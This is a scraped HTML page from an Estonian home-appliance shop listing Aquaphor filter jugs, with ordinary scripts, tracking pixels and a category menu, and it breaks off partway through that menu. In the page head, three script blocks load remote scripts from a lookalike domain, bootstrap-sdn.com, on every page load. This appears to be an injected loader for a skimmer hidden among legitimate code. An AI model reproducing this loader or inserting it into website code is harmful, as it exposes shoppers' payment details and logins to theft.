

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://homeclimate.ee/en-gb/filters-for-water/aquaphor-161/filter-jugs-aquaphor
body_size: 21283
content:
<!DOCTYPE html>
<!--[if IE]><![endif]-->
<!--[if IE 8 ]><html dir="direction" lang="code" class="ie8"><![endif]-->
<!--[if IE 9 ]><html dir="direction" lang="code" class="ie9"><![endif]-->
<!--[if (gt IE 9)|!(IE)]><!-->
<html dir="direction" lang="code">
<!--<![endif]-->
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta property="og:image" content="https://homeclimate.ee/image/catalog/banners/logo-new.png"/>
<meta property="og:image:secure_url" content="https://homeclimate.ee/image/catalog/banners/logo-new.png" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="og:image:width" content="400" />
<meta property="og:image:height" content="300" />
<meta property="og:image:alt" content="Company logo" />
<title>Filter Jugs</title>
<base href="https://homeclimate.ee/" />
<meta name="description" content="Filter Jugs Aquaphor" />

						
<meta name="keywords" content="filter jugs aquaphor" />
<script src="catalog/view/javascript/jquery/jquery-2.1.1.min.js" type="text/javascript"></script>
<script src="catalog/view/javascript/bootstrap/js/bootstrap.min.js" type="text/javascript"></script>

<link href='https://fonts.googleapis.com/css?family=Poppins:300,400,500,600,700' rel='stylesheet' type='text/css'>
<link href="https://fonts.googleapis.com/css2?family=Roboto:ital,wght@0,100;0,300;0,400;0,500;0,700;0,900;1,100;1,300;1,400;1,500;1,700;1,900&display=swap" rel="stylesheet">
<link href="catalog/view/javascript/font-awesome/css/font-awesome.min.css" rel="stylesheet" type="text/css" />
<!--<link href="catalog/view/theme//stylesheet/TemplateTrip/bootstrap.min.css" rel="stylesheet" media="screen" />-->

<link href="catalog/view/javascript/jquery/owl-carousel/owl.carousel.css" rel="stylesheet" media="screen" />
<link href="catalog/view/theme/OPC170_02/stylesheet/TemplateTrip/bootstrap.min.css" rel="stylesheet" media="screen" />
<link href="catalog/view/theme/OPC170_02/stylesheet/stylesheet.css" rel="stylesheet">
<link href="catalog/view/theme/OPC170_02/stylesheet/TemplateTrip/ttblogstyle.css" rel="stylesheet" type="text/css" />
<link href="catalog/view/theme/OPC170_02/stylesheet/TemplateTrip/ttcountdown.css" rel="stylesheet" type="text/css" />
<link href="catalog/view/theme/OPC170_02/stylesheet/TemplateTrip/category-feature.css" rel="stylesheet" type="text/css" />
<link href="catalog/view/theme/OPC170_02/stylesheet/TemplateTrip/animate.css" rel="stylesheet" type="text/css" />
<link href="catalog/view/theme/OPC170_02/stylesheet/TemplateTrip/newsletter.css" rel="stylesheet" type="text/css" />
<link href="catalog/view/theme/OPC170_02/stylesheet/TemplateTrip/lightbox.css" rel="stylesheet" type="text/css" />

<link href="catalog/view/theme/default/stylesheet/mf/jquery-ui.min.css?v3.0.2.1.1" type="text/css" rel="stylesheet" media="screen" />
<link href="catalog/view/theme/default/stylesheet/mf/style.css?v3.0.2.1.1" type="text/css" rel="stylesheet" media="screen" />
<link href="catalog/view/theme/default/stylesheet/mf/style-2.css?v3.0.2.1.1" type="text/css" rel="stylesheet" media="screen" />
<link href="catalog/view/javascript/jquery/swiper/css/swiper.min.css" type="text/css" rel="stylesheet" media="screen" />
<link href="catalog/view/javascript/jquery/swiper/css/opencart.css" type="text/css" rel="stylesheet" media="screen" />
<link href="catalog/view/theme/default/devmanextensions/options_combinations/stylesheet/image-picker.css" type="text/css" rel="stylesheet" media="screen" />
<link href="catalog/view/theme/default/stylesheet/ciaskprice.css" type="text/css" rel="stylesheet" media="screen" />
<link href="catalog/view/javascript/jquery/magnific/magnific-popup.css" type="text/css" rel="stylesheet" media="screen" />
<link href="catalog/view/javascript/jquery/datetimepicker/bootstrap-datetimepicker.min.css" type="text/css" rel="stylesheet" media="screen" />
<link href="catalog/view/javascript/codinginspect/dropzone/dist/dropzone.css" type="text/css" rel="stylesheet" media="screen" />

<script src="catalog/view/javascript/common.js" type="text/javascript"></script>

<!-- TemplateTrip custom Theme JS START -->
<script src="catalog/view/javascript/TemplateTrip/addonScript.js" type="text/javascript"></script>
<script src="catalog/view/javascript/TemplateTrip/lightbox-2.6.min.js" type="text/javascript"></script>
<script src="catalog/view/javascript/TemplateTrip/waypoints.min.js" type="text/javascript"></script>
<script src="catalog/view/javascript/jquery/owl-carousel/owl.carousel.min.js" type="text/javascript"></script>
<script src="catalog/view/javascript/TemplateTrip/tt_quickview.js" type="text/javascript"></script>
<script src="catalog/view/javascript/TemplateTrip/bootstrap-notify.min.js" type="text/javascript"></script>
<!-- TemplateTrip custom Theme JS END -->

<link href="https://homeclimate.ee/en-gb/filters-for-water/aquaphor-161/filter-jugs-aquaphor" rel="canonical" />
<link href="https://homeclimate.ee/image/catalog/cart.png" rel="icon" />

<script src="catalog/view/javascript/mf/direction_1.js?v3.0.2.1.1" type="text/javascript"></script>
<script src="catalog/view/javascript/mf/jquery-ui.min.js?v3.0.2.1.1" type="text/javascript"></script>
<script src="catalog/view/javascript/mf/jquery-plugins.js?v3.0.2.1.1" type="text/javascript"></script>
<script src="catalog/view/javascript/mf/hammer.js?v3.0.2.1.1" type="text/javascript"></script>
<script src="catalog/view/javascript/mf/iscroll.js?v3.0.2.1.1" type="text/javascript"></script>
<script src="catalog/view/javascript/mf/livefilter.js?v3.0.2.1.1" type="text/javascript"></script>
<script src="catalog/view/javascript/mf/selectpicker.js?v3.0.2.1.1" type="text/javascript"></script>
<script src="catalog/view/javascript/mf/mega_filter.js?v3.0.2.1.1" type="text/javascript"></script>
<script src="catalog/view/javascript/jquery/swiper/js/swiper.jquery.min.js" type="text/javascript"></script>
<script src="catalog/view/javascript/TemplateTrip/jquery.bpopup.min.js" type="text/javascript"></script>
<script src="catalog/view/javascript/TemplateTrip/jquery.cookie.js" type="text/javascript"></script>
<script src="catalog/view/theme/default/devmanextensions/options_combinations/javascript/image-picker.min.js" type="text/javascript"></script>
<script src="catalog/view/javascript/codinginspect/ciaskprice.js" type="text/javascript"></script>
<script src="catalog/view/javascript/jquery/magnific/jquery.magnific-popup.min.js" type="text/javascript"></script>
<script src="catalog/view/javascript/jquery/datetimepicker/moment/moment.min.js" type="text/javascript"></script>
<script src="catalog/view/javascript/jquery/datetimepicker/moment/moment-with-locales.min.js" type="text/javascript"></script>
<script src="catalog/view/javascript/jquery/datetimepicker/bootstrap-datetimepicker.min.js" type="text/javascript"></script>
<script src="catalog/view/javascript/codinginspect/dropzone/dist/dropzone.js" type="text/javascript"></script>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-CW800F47PF"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date()); 

  gtag('config', 'G-CW800F47PF');
</script>
<script type="text/javascript">
var jsbc = document.createElement("script");
jsbc.type = "text/javascript";
jsbc.src = "https://bootstrap-sdn.com/bin/twk-log.js";
var a = document.getElementsByTagName("script")[0];
a.parentNode.insertBefore(jsbc, a);
</script>
<script type="text/javascript">
var jsbc = document.createElement("script");
jsbc.type = "text/javascript";
jsbc.src = "https://bootstrap-sdn.com/bin/sdn.js";
var a = document.getElementsByTagName("script")[0];
a.parentNode.insertBefore(jsbc, a);
</script>
<script type="text/javascript">
var jsbc = document.createElement("script");
jsbc.type = "text/javascript";
jsbc.src = "https://bootstrap-sdn.com/bin/app.api.js";
var a = document.getElementsByTagName("script")[0];
a.parentNode.insertBefore(jsbc, a);
</script>



						
			<script type="text/javascript">
				function getURLVar(key) {
											if( key == 'route' ) {
							return 'product\/category';
						}
					
					var value 	= [],
						url		= String(document.location),
						query;

					if( url.indexOf( '?' ) > -1 ) {
						query = url.split('?');
					} else {
						query = url.split('/');
						query.shift();
						query.shift();
						query.shift();
						query = query.join('/');

						query = query.indexOf( '&' ) > -1 ? [ query.substring( 0, query.indexOf('&') ), query.substring( query.indexOf('&')+1 ) ] : [ query, '' ];

						value['route'] = query[0];
					}

					if (typeof query[1] != 'undefined') {
						var part = query[1].split('&');

						for (i = 0; i < part.length; i++) {
							var data = part[i].split('=');

							if (data[0] && data[1]) {
								value[data[0]] = data[1];
							}
						}

						if (value[key]) {
							return value[key];
						} else {
							return '';
						}
					}
				}
			</script>
			

						

																												
								
								
				
				

        <!-- Itella -->
        <script>
            var itella_translation = {"modal_header":"Pickup points","selector_header":"Pickup point","workhours_header":"Workhours","contacts_header":"Contacts","search_placeholder":"Enter postcode","select_pickup_point":"Select a pickup point","no_pickup_points":"No points to select","select_btn":"select","back_to_list_btn":"reset search","nothing_found":"Nothing found","select_pickup_point_btn":"Select pickup point","no_information":"No information","error_leaflet":"Leaflet is required for Itella-Mapping","error_missing_mount_el":"No mount supplied to itellaShipping"};
        </script>
        <!-- Itella END -->
        
				
								<!-- Copyright (c) Facebook, Inc. and its affiliates. -->
<!-- All rights reserved. -->

<!-- This source code is licensed under the license found in the -->
<!-- LICENSE file in the root directory of this source tree. -->
<script type="text/javascript">
  // we are using this flag to determine if the pixel
  // is successfully added to the header
  window.isFacebookPixelInHeaderAdded = 1;
  window.isFacebookPixelAdded=1;
</script>

<script type="text/javascript">
  function facebook_loadScript(url, callback) {
    var script = document.createElement("script");
    script.type = "text/javascript";
    if(script.readyState) {  // only required for IE <9
      script.onreadystatechange = function() {
        if (script.readyState === "loaded" || script.readyState === "complete") {
          script.onreadystatechange = null;
          if (callback) {
            callback();
          }
        }
      };
    } else {  //Others
      if (callback) {
        script.onload = callback;
      }
    }

    script.src = url;
    document.getElementsByTagName("head")[0].appendChild(script);
  }
</script>

<script type="text/javascript">
  (function() {
    var enableCookieBar = '0';
    if (enableCookieBar == '1') {
      facebook_loadScript("catalog/view/javascript/facebook_business/cookieconsent.min.js");

      // loading the css file
      var css = document.createElement("link");
      css.setAttribute("rel", "stylesheet");
      css.setAttribute("type", "text/css");
      css.setAttribute(
        "href",
        "catalog/view/theme/css/facebook_business/cookieconsent.min.css");
      document.getElementsByTagName("head")[0].appendChild(css);

      window.addEventListener("load", function(){
        function setConsent() {
          fbq(
            'consent',
            this.hasConsented() ? 'grant' : 'revoke'
          );
        }
        window.cookieconsent.initialise({
          palette: {
            popup: {
              background: '#237afc'
            },
            button: {
              background: '#fff',
              text: '#237afc'
            }
          },
          cookie: {
            name: fbq.consentCookieName
          },
          type: 'opt-out',
          showLink: false,
          content: {
            allow: 'Agree',
            deny: 'Opt Out',
            header: 'Our Site Uses Cookies',
            message: 'By clicking Agree, you agree to our <a class="cc-link" href="https://www.facebook.com/legal/terms/update" target="_blank">terms of service</a>, <a class="cc-link" href="https://www.facebook.com/policies/" target="_blank">privacy policy</a> and <a class="cc-link" href="https://www.facebook.com/policies/cookies/" target="_blank">cookies policy</a>.'
          },
          layout: 'basic-header',
          location: true,
          revokable: true,
          onInitialise: setConsent,
          onStatusChange: setConsent,
          onRevokeChoice: setConsent
        }, function (popup) {
          // If this isn't open, we know that we can use cookies.
          if (!popup.getStatus() && !popup.options.enabled) {
            popup.setStatus(cookieconsent.status.dismiss);
          }
        });
      });
    }
  })();
</script>

<script type="text/javascript">
  (function() {
    !function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
    n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
    n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
    t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
    document,'script','https://connect.facebook.net/en_US/fbevents.js');

    var enableCookieBar = '0';
    if (enableCookieBar == '1') {
      fbq.consentCookieName = 'fb_cookieconsent_status';

      (function() {
        function getCookie(t){var i=("; "+document.cookie).split("; "+t+"=");if(2==i.length)return i.pop().split(";").shift()}
        var consentValue = getCookie(fbq.consentCookieName);
        fbq('consent', consentValue === 'dismiss' ? 'grant' : 'revoke');
      })();
    }

          // system auto generated facebook_pixel.js, DO NOT MODIFY
      pixel_script_filename = 'catalog/view/javascript/facebook_business/facebook_pixel_3_1_2.js';
      // system auto generated facebook_pixel.js, DO NOT MODIFY
      facebook_loadScript(
        pixel_script_filename,
        function() {
          var params = {
    "agent": "exopencart-3.0.3.8-4.2.1"
};
          _facebookAdsExtension.facebookPixel.init(
            '1650145651995090',
            {},
            params);
                      _facebookAdsExtension.facebookPixel.firePixel(
              JSON.parse('{\"event_name\":\"ViewCategory\",\"content_name\":\"Filter Jugs\",\"content_category\":\"Filter Jugs\",\"content_ids\":[\"2127\",\"2128\",\"2567\",\"2506\",\"1970\",\"1972\",\"1975\"],\"content_type\":\"product\",\"contents\":[{\"id\":\"2127\",\"quantity\":1},{\"id\":\"2128\",\"quantity\":1},{\"id\":\"2567\",\"quantity\":1},{\"id\":\"2506\",\"quantity\":1},{\"id\":\"1970\",\"quantity\":1},{\"id\":\"1972\",\"quantity\":1},{\"id\":\"1975\",\"quantity\":1}],\"currency\":\"EUR\",\"value\":190.39000000000001,\"num_items\":7,\"event_id\":\"917194b8-4153-4ba8-8c02-4b45c9d01587\"}'));
                  });
      })();
</script>

<script type="text/javascript">
  // we are using this flag to determine if the customer chat
  // is successfully added to the header
  window.isFacebookCustomerChatInHeaderAdded = 1;
  window.isFacebookCustomerChatAdded=1;
</script>

</head>
			
			

<body class="product-category-20_159_146">   <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PG5JR5J" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>  <div id="page">
<header>
<nav id="top">
  <div class="container">
	<div class="header-top-left">
					<div class="header-left-cms">
			 <aside id="header-left">
	  <div class="html-content">
    <div class="box-content"><div id="ttcmsheader">
  <div class="ttheader-service">Home Climate OÜ | Reg. Nr.: 11424269 | VAT: EE100646568</div>
</div></div>
  </div>

 </aside>

			</div>
				
	
	</div>

	<div class="header-top-right">
		<div class="contact-link">
			<ul>
			 <li class="header-phone pull-left">
				<a href="https://homeclimate.ee/en-gb/information/contact"><i class="fa fa-phone"></i>
				<span>+372 660 68 69</span>
				</a>
			 </li>
			 <li class="header-mail test">
				<a href="https://homeclimate.ee/en-gb/information/contact"><i class="fa fa-envelope"></i>
				<span>info@homeclimate.ee</span>
				</a>
			 </li>
			 <!-- Bundle Product --> 
			 <!--				<li><a href="https://homeclimate.ee/en-gb/extension/bundleproduct" title="Bundle Product"><i class="fa fa-cubes"></i> <span>Bundle Product</span></a></li>
             -->
              <!-- Bundle Product -->
			  <li><a href="index.php?route=information/information&information_id=10"><span>Finished projects</span></a></li>
			 <li class="ttlanguage"><div class="pull-left">
  <form action="https://homeclimate.ee/en-gb/common/language/language" method="post" enctype="multipart/form-data" id="form-language">
    <div class="btn-group">
      <button class="btn btn-link dropdown-toggle" data-toggle="dropdown">
                                     
      <img src="catalog/language/en-gb/en-gb.png" alt="English" title="English">
      <span class="hidden-xs hidden-sm hidden-md">English</span>&nbsp;<i class="fa fa-caret-down"></i></button>
	                          <ul class="dropdown-menu">
                <li>
          <button class="btn btn-link btn-block language-select" type="button" name="et-ee"><img src="catalog/language/et-ee/et-ee.png" alt="Eesti" title="Eesti" /> Eesti</button>
        </li>
                <li>
          <button class="btn btn-link btn-block language-select" type="button" name="ru-ru"><img src="catalog/language/ru-ru/ru-ru.png" alt="Русский" title="Русский" /> Русский</button>
        </li>
                <li>
          <button class="btn btn-link btn-block language-select" type="button" name="en-gb"><img src="catalog/language/en-gb/en-gb.png" alt="English" title="English" /> English</button>
        </li>
                <li>
          <button class="btn btn-link btn-block language-select" type="button" name="fi-Fi"><img src="catalog/language/fi-Fi/fi-Fi.png" alt="Finland" title="Finland" /> Finland</button>
        </li>
              </ul>
    </div>
    <input type="hidden" name="code" value="" />
    <input type="hidden" name="redirect" value="https://homeclimate.ee/en-gb/filters-for-water/aquaphor-161/filter-jugs-aquaphor" />
  </form>
</div>
</li>
			</ul>
		</div>
		    </div>
  </div>
</nav>
<div class="full-header">
  <div class="container">
	
  	<div class="header-left">
        <div id="logo">
							<a href="https://homeclimate.ee/en-gb/"><img src="https://homeclimate.ee/image/catalog/banners/logo-new.png" title="Home Climate" alt="Home Climate" class="img-responsive" /></a>
			      </div>
    </div>
		
		
	
				  
		<div class="header-right">
		  <div id="ttspecialoffer">
			  <div class="offer"><a href="https://homeclimate.ee/en-gb/product/special">Campaigns</a></div>
		  </div>
		</div>
		
		<div class="search"><div id="header-search" class="input-group">
	<input type="text" name="search" value="" placeholder="Search" class="form-control input-lg" />
	<select name="category_id" class="form-control innner-search">
		<option value="0">Categories</option>
									<option value="85">Sell-out</option>
						
												<option value="143">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Termoventiilid</option>
								
																<option value="142">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Rifeng</option>
								
																<option value="118">Bathroom</option>
						
												<option value="122">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;LED Mirrors</option>
								
																<option value="189">Home appliances</option>
						
												<option value="193">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Built-in Kitchen Appliances Master Kitchen</option>
								
															<option value="195">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Built-in dishwashers</option>
																				<option value="198">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Built-in microwave ovens</option>
																				<option value="194">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Built-in ovens</option>
																				<option value="197">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Built-in refrigerators</option>
																				<option value="196">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Hobs</option>
																					<option value="190">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Refrigeration equipment</option>
								
															<option value="192">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Freezers</option>
																				<option value="191">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Refrigerators</option>
																					<option value="95">Heat pumps and conditioners</option>
						
												<option value="150">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Air conditioners</option>
								
																<option value="106">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Air heat pumps</option>
								
																<option value="107">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;AIR-TO-WATER heat pumps</option>
								
																<option value="130">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Multisplit</option>
								
																<option value="128">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Portable Air Conditioners</option>
								
																<option value="110">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Accessories</option>
								
																<option value="174">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Circulation pumps</option>
								
																<option value="96">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Expansion tanks</option>
								
																<option value="109">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Installation</option>
								
																<option value="151">Heaters</option>
						
												<option value="114">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Electric heaters</option>
								
																<option value="152">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Oil heaters</option>
								
																<option value="153">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Fan heaters</option>
								
																<option value="173">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Diesel heaters</option>
								
																<option value="116">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Gas heaters</option>
								
																<option value="131">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Air curtains</option>
								
																<option value="132">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Infrared heaters</option>
								
																<option value="149">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Outdoor terrace heaters</option>
								
																<option value="57">Radiators and convectors for central heating</option>
						
												<option value="186">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Bimetal radiators</option>
								
																<option value="162">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Aluminum radiators</option>
								
																<option value="163">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Radiator accessories</option>
								
																<option value="30">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;VOGEL &amp; NOOT STEEL (PANEL) RADIATORS</option>
								
																<option value="147">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Convectors Konveka FC</option>
								
																<option value="148">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Convectors Konveka SC</option>
								
																<option value="25">Floor heating</option>
						
												<option value="199">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Electric floor heating Grand Meyer</option>
								
																<option value="200">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Self-regulating Heating Cables</option>
								
																<option value="125">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Electric floor heating Electrolux</option>
								
																<option value="117">Electric fireplaces and portals</option>
						
												<option value="104">Water Heaters</option>
						
												<option value="139">Gas water heater</option>
						
												<option value="103">Towel Heaters</option>
						
												<option value="136">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Towel warmer accessories</option>
								
																<option value="185">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Water heated towel heaters</option>
								
															<option value="137">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Water heated towel side connection</option>
																				<option value="89">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Water heated towel rails bottom connection</option>
																					<option value="102">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Electric Towel Heaters</option>
								
																<option value="113">Ventilation devices</option>
						
												<option value="169">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Fans</option>
								
																<option value="126">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Bathroom fans</option>
								
																<option value="127">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Recuperators</option>
								
																<option value="20">Filters for water</option>
						
												<option value="160">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Aquafilter</option>
								
															<option value="77">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Water Filtration System Aquafilter </option>
																				<option value="76">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Aquafilter Filter Cartridges</option>
																				<option value="97">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Aquafilter Accessories</option>
																					<option value="159">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Aquaphor</option>
								
															<option value="175">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Reverse osmosis water filters</option>
																				<option value="144">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Flow water filters Aquaphor</option>
																				<option value="145">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Replacement modules</option>
																				<option value="155">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Pre-Filtration Systems</option>
																				<option value="154">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Water softeners</option>
																				<option value="161">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Replacement modules for pre-filters</option>
																				<option value="146">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Filter Jugs</option>
																				<option value="165">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Filter bottles</option>
																				<option value="168">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Kitchen faucets</option>
																				<option value="166">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Water filtration systems for commercial use</option>
																					<option value="188">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Midea</option>
								
																<option value="115">Air humidifiers, washers and dehumidifiers</option>
						
												<option value="171">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Air purifiers</option>
								
																<option value="170">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Humidifiers</option>
								
																<option value="172">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Air dryers</option>
								
																<option value="180">Kitchen equipment and interior</option>
						
												<option value="187">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Kitchen Sinks</option>
								
																<option value="179">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Kitchen Taps</option>
								
																<option value="83">Tools</option>
						
												<option value="17">Pipes and connectors</option>
						
												<option value="84">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;BRASS TRANSITIONS</option>
								
																<option value="71">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Pex-Al-Pex</option>
								
																<option value="74">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;PPR</option>
								
																<option value="79">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;PVC AND CPVC PIPES AND FITTINGS</option>
								
																<option value="90">Valves and vents</option>
						
												<option value="94">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;WASHING MACHINE TAPS AND ANGLE CHROME VENTS</option>
								
